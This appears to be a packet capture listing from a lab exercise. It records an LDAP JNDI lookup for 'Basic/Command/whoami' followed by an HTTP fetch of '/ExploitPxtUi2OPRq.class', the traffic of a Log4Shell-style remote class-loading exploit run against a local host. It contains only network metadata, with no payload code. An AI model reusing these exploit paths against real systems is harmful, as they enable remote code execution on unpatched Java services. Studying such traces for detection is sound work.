 1 0.000000 10.10.10.146 53254 10.10.10.146 1389 TCP 74 53254 → 1389 [SYN] Seq=0 Win=65495 Len=0 MSS=65495 SACK_PERM=1 TSval=1631723529 TSecr=0 WS=128
2 0.000007 10.10.10.146 1389 10.10.10.146 53254 TCP 74 1389 → 53254 [SYN, ACK] Seq=0 Ack=1 Win=65483 Len=0 MSS=65495 SACK_PERM=1 TSval=1631723529 TSecr=1631723529 WS=128
3 0.000013 10.10.10.146 53254 10.10.10.146 1389 TCP 66 53254 → 1389 [ACK] Seq=1 Ack=1 Win=65536 Len=0 TSval=1631723529 TSecr=1631723529
4 0.001367 10.10.10.146 53254 10.10.10.146 1389 LDAP 80 bindRequest(1) "<ROOT>" simple
5 0.001370 10.10.10.146 1389 10.10.10.146 53254 TCP 66 1389 → 53254 [ACK] Seq=1 Ack=15 Win=65536 Len=0 TSval=1631723530 TSecr=1631723530
6 0.001846 10.10.10.146 1389 10.10.10.146 53254 LDAP 80 bindResponse(1) success
7 0.001849 10.10.10.146 53254 10.10.10.146 1389 TCP 66 53254 → 1389 [ACK] Seq=15 Ack=15 Win=65536 Len=0 TSval=1631723531 TSecr=1631723531
8 0.002517 10.10.10.146 53254 10.10.10.146 1389 LDAP 154 searchRequest(2) "Basic/Command/whoami" baseObject
9 0.003141 10.10.10.146 1389 10.10.10.146 53254 LDAP 238 searchResEntry(2) "Basic/Command/whoami"
10 0.003169 10.10.10.146 1389 10.10.10.146 53254 LDAP 80 searchResDone(2) success [1 result]
11 0.003180 10.10.10.146 53254 10.10.10.146 1389 TCP 66 53254 → 1389 [ACK] Seq=103 Ack=201 Win=65536 Len=0 TSval=1631723532 TSecr=1631723532
12 0.006821 127.0.0.1 39496 127.0.1.1 3456 TCP 74 39496 → 3456 [SYN] Seq=0 Win=65495 Len=0 MSS=65495 SACK_PERM=1 TSval=2542733859 TSecr=0 WS=128
13 0.006827 127.0.1.1 3456 127.0.0.1 39496 TCP 74 3456 → 39496 [SYN, ACK] Seq=0 Ack=1 Win=65483 Len=0 MSS=65495 SACK_PERM=1 TSval=1703390976 TSecr=2542733859 WS=128
14 0.006831 127.0.0.1 39496 127.0.1.1 3456 TCP 66 39496 → 3456 [ACK] Seq=1 Ack=1 Win=65536 Len=0 TSval=2542733859 TSecr=1703390976
15 0.007379 127.0.0.1 39496 127.0.1.1 3456 HTTP 241 GET /ExploitPxtUi2OPRq.class HTTP/1.1
16 0.007387 127.0.1.1 3456 127.0.0.1 39496 TCP 66 3456 → 39496 [ACK] Seq=1 Ack=176 Win=65408 Len=0 TSval=1703390976 TSecr=2542733859
17 0.007986 127.0.1.1 3456 127.0.0.1 39496 TCP 144 3456 → 39496 [PSH, ACK] Seq=1 Ack=176 Win=65536 Len=78 TSval=1703390977 TSecr=2542733859 [TCP segment of a reassembled PDU]
18 0.007991 127.0.0.1 39496 127.0.1.1 3456 TCP 66 39496 → 3456 [ACK] Seq=176 Ack=79 Win=65536 Len=0 TSval=2542733860 TSecr=1703390977
19 0.008009 127.0.1.1 3456 127.0.0.1 39496 HTTP 1271 HTTP/1.1 200 OK
20 0.008012 127.0.0.1 39496 127.0.1.1 3456 TCP 66 39496 → 3456 [ACK] Seq=176 Ack=1284 Win=64384 Len=0 TSval=2542733860 TSecr=1703390977
21 0.021476 10.10.10.146 53254 10.10.10.146 1389 LDAP 102 unbindRequest(3)
22 0.021582 10.10.10.146 53254 10.10.10.146 1389 TCP 66 53254 → 1389 [FIN, ACK] Seq=139 Ack=201 Win=65536 Len=0 TSval=1631723550 TSecr=1631723532
23 0.022058 10.10.10.146 1389 10.10.10.146 53254 TCP 66 1389 → 53254 [FIN, ACK] Seq=201 Ack=140 Win=65536 Len=0 TSval=1631723551 TSecr=1631723550
24 0.022063 10.10.10.146 53254 10.10.10.146 1389 TCP 66 53254 → 1389 [ACK] Seq=140 Ack=202 Win=65536 Len=0 TSval=1631723551 TSecr=1631723551